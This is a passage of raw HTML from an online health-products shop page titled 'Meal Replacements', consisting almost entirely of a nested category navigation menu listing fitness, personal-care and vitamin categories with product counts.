								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Meal Replacements							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://goveg360.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-91  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness</span><span class="nav-link-count">39 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-113 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/amino-acids/" ><span class="nav-link-summary"><span class="nav-link-text">Amino Acids</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/appetite-control/" ><span class="nav-link-summary"><span class="nav-link-text">Appetite Control</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/diet-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Diet Bars</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-130  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/" ><span class="nav-link-summary"><span class="nav-link-text">Endurance</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/bcaa-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">BCAA Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/electrolytes/" ><span class="nav-link-summary"><span class="nav-link-text">Electrolytes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-166 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/pre-workout-boosters/" ><span class="nav-link-summary"><span class="nav-link-text">Pre Workout Boosters</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/fitness-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness Accessories</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-112  wd-active"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/meal-replacements/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacements</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-111  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/" ><span class="nav-link-summary"><span class="nav-link-text">Protein</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-161 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/plant-protein/" ><span class="nav-link-summary"><span class="nav-link-text">Plant Protein</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/protein-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Bars</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/whey-protein-isolate-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Whey Protein Isolate Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-128 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/sports-wellness/" ><span class="nav-link-summary"><span class="nav-link-text">Sports Wellness</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/testosterone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Testosterone Support</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-115  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/" ><span class="nav-link-summary"><span class="nav-link-text">Weight Management</span><span class="nav-link-count">4 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-169 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/fat-burners/" ><span class="nav-link-summary"><span class="nav-link-text">Fat Burners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-167 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/meal-replacement-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacement Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/medium-chain-triglycerides-mcts/" ><span class="nav-link-summary"><span class="nav-link-text">Medium Chain Triglycerides (MCTs)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-122  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/" ><span class="nav-link-summary"><span class="nav-link-text">More</span><span class="nav-link-count">29 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-124  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Baby &amp; Child</span><span class="nav-link-count">13 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/baby-health/" ><span class="nav-link-summary"><span class="nav-link-text">Baby Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-173 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/bath-skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath &amp; Skin Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/diapering/" ><span class="nav-link-summary"><span class="nav-link-text">Diapering</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/feeding/" ><span class="nav-link-summary"><span class="nav-link-text">Feeding</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/first-aid/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/food/" ><span class="nav-link-summary"><span class="nav-link-text">Food</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/home/" ><span class="nav-link-summary"><span class="nav-link-text">Home</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/moms-maternity/" ><span class="nav-link-summary"><span class="nav-link-text">Moms &amp; Maternity</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/oral-care-baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-123  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/" ><span class="nav-link-summary"><span class="nav-link-text">Natural Home</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/air-fresheners/" ><span class="nav-link-summary"><span class="nav-link-text">Air Fresheners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/cleaning-supplies/" ><span class="nav-link-summary"><span class="nav-link-text">Cleaning Supplies</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dining/" ><span class="nav-link-summary"><span class="nav-link-text">Dining</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dish-products/" ><span class="nav-link-summary"><span class="nav-link-text">Dish Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/food-storage-bags-containers/" ><span class="nav-link-summary"><span class="nav-link-text">Food Storage Bags &amp; Containers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/hand-soaps-sanitizers/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps &amp; Sanitizers</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/health-aids/" ><span class="nav-link-summary"><span class="nav-link-text">Health Aids</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-188 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/kitchen/" ><span class="nav-link-summary"><span class="nav-link-text">Kitchen</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/laundry/" ><span class="nav-link-summary"><span class="nav-link-text">Laundry</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/paper-products/" ><span class="nav-link-summary"><span class="nav-link-text">Paper Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/water-purification-storage/" ><span class="nav-link-summary"><span class="nav-link-text">Water Purification &amp; Storage</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-125  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/" ><span class="nav-link-summary"><span class="nav-link-text">Pets</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/dog-treats/" ><span class="nav-link-summary"><span class="nav-link-text">Dog Treats</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-171 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/grooming-cleaning/" ><span class="nav-link-summary"><span class="nav-link-text">Grooming &amp; Cleaning</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-170 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/pet-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Pet Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-89  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/" ><span class="nav-link-summary"><span class="nav-link-text">Personal Care &amp; Beauty</span><span class="nav-link-count">35 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-101  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Aromatherapy &amp; Essential Oils</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/diffusers/" ><span class="nav-link-summary"><span class="nav-link-text">Diffusers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Essential Oils</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/scented-candles/" ><span class="nav-link-summary"><span class="nav-link-text">Scented Candles</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-139  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath and Body Care</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/bar-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Bar Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-214 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/body-lotions/" ><span class="nav-link-summary"><span class="nav-link-text">Body Lotions</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorants</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-211 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/hand-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-makeup/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty &amp; Makeup</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-tools-applicators/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty Tools &amp; Applicators</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-136  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/" ><span class="nav-link-summary"><span class="nav-link-text">Face Care</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-201 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" ><span class="nav-link-summary"><span class="nav-link-text">Face Cleansers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Face Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-202 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-serums/" ><span class="nav-link-summary"><span class="nav-link-text">Face Serums</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-137  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Products</span><span class="nav-link-count">3 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/feminine-wash/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Wash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/maxi-pads/" ><span class="nav-link-summary"><span class="nav-link-text">Maxi Pads</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/tampons/" ><span class="nav-link-summary"><span class="nav-link-text">Tampons</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/first-aid-wound-care/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid &amp; Wound Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-102  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/" ><span class="nav-link-summary"><span class="nav-link-text">Flower Essences</span><span class="nav-link-count">6 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/rescue-remedies/" ><span class="nav-link-summary"><span class="nav-link-text">Rescue Remedies</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-135  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span><span class="nav-link-count">5 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/conditioners/" ><span class="nav-link-summary"><span class="nav-link-text">Conditioners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/hair-coloring/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Coloring</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-206 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/shampoos/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoos</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-134 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/mens-grooming/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Grooming</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-138  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/mouthwash/" ><span class="nav-link-summary"><span class="nav-link-text">Mouthwash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/toothpaste/" ><span class="nav-link-summary"><span class="nav-link-text">Toothpaste</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/shaving-hair-removal/" ><span class="nav-link-summary"><span class="nav-link-text">Shaving &amp; Hair Removal</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-140  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/" ><span class="nav-link-summary"><span class="nav-link-text">Sun Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-207 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/aloe-vera/" ><span class="nav-link-summary"><span class="nav-link-text">Aloe Vera</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/sunscreens/" ><span class="nav-link-summary"><span class="nav-link-text">Sunscreens</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-133  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Health</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/progesterone-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Progesterone Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-71  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamins &amp; Supplements</span><span class="nav-link-count">68 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-144 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/anti-inflammatory/" ><span class="nav-link-summary"><span class="nav-link-text">Anti-Inflammatory</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/antioxidant-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Antioxidant Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-146  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty From Within</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-222 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/biotin/" ><span class="nav-link-summary"><span class="nav-link-text">Biotin</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/collagen/" ><span class="nav-link-summary"><span class="nav-link-text">Collagen</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-221 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/hair-skin-nail/" ><span class="nav-link-summary"><span class="nav-link-text">Hair, Skin &amp; Nail</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/brain-function/" ><span class="nav-link-summary"><span class="nav-link-text">Brain Function</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/detoxification-cleansing/" ><span class="nav-link-summary"><span class="nav-link-text">Detoxification &amp; Cleansing</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-148  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/" ><span class="nav-link-summary"><span class="nav-link-text">Gut Health</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-227 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/digestive-enzymes/" ><span class="nav-link-summary"><span class="nav-link-text">Digestive Enzymes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/probiotics/" ><span class="nav-link-summary"><span class="nav-link-text">Probiotics</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/psyllium-husk/" ><span class="nav-link-summary"><span class="nav-link-text">Psyllium Husk</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-147  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/" ><span class="nav-link-summary"><span class="nav-link-text">Heart Health</span><span class="nav-link-count">7 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/coq10/" ><span class="nav-link-summary"><span class="nav-link-text">CoQ10</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-225 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/omega-3-fish-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Omega 3 Fish Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-99  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/" ><span class="nav-link-summary"><span class="nav-link-text">Herbs</span><span class="nav-link-count">21 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/ashwagandha/" ><span class="nav-link-summary"><span class="nav-link-text">Ashwagandha</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/black-seed-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Black Seed Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-220 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/garlic/" ><span class="nav-link-summary"><span class="nav-link-text">Garlic</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-217 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/turmeric/" ><span class="nav-link-summary"><span class="nav-link-text">Turmeric</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/homeopathy/" ><span class="nav-link-summary"><span class="nav-link-text">Homeopathy</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-96  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/" ><span class="nav-link-summary"><span class="nav-link-text">Immune Health</span><span class="nav-link-count">11 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-242 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/elderberry/" ><span class="nav-link-summary"><span class="nav-link-text">Elderberry</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-239 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/mushrooms/" ><span class="nav-link-summary"><span class="nav-link-text">Mushrooms</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-c/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin C</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-238 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-d/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin D</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/zinc/" ><span class="nav-link-summary"><span class="nav-link-text">Zinc</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-145  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Joint &amp; Bone Support</span><span class="nav-link-count">0 products</span></span></a>
